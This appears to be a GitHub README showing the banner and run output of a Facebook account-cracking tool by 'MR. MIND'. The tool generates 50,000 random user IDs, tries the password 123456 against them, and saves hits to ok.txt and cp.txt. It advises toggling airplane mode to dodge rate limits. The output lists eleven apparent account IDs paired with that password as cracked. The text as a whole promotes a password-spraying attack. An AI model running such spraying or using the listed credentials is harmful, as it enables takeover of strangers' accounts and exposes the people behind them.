 MR.MIND
➤ DEVELOPER : MR. MIND
➤ FACEBOOK : MD TANVIR ISLAM
➤ WHATSAPP : TANVIR-WROLD
➤ GITHUB : MIND163-XD
➤ TOOLS : RANDOM UID CLONING
[+] TOTAL IDS TO CRACK LIMIT 50000 : 50000
[!] TOTAL ID -> 50000
[!] EXAMPLE : 123456,1234567,123456789,123123
[!] USE (COMMA) FOR SEPARATOR
[!] ENTER YOUR PASSWORD : 123456
[✓] CRACK WITH PASSWORD -> [123456]
[+] OK RESULTS SAVED IN -> ok.txt
[+] CP RESULTS SAVED IN -> cp.txt
[!] IF NO RESULT TURN ON AIRPLANE MODE 5 SECONDS
[MIND-CP] 100000462247573 | 123456
[MIND-CP] 100000387638457 | 123456
[MIND-CP] 100000430608374 | 123456
[MIND-CP] 100000130129647 | 123456
[MIND-CP] 100000938713923 | 123456
[MIND-CP] 100000418775768 | 123456
[MIND-CP] 100000978321390 | 123456
[MIND-CP] 100000308267020 | 123456
[MIND-CP] 100000528166474 | 123456
[MIND-CP] 100000211471416 | 123456
[MIND-CP] 100000474092820 | 123456
[MIND-XD] : 8398/50000 -> CP:-11 - OK:-0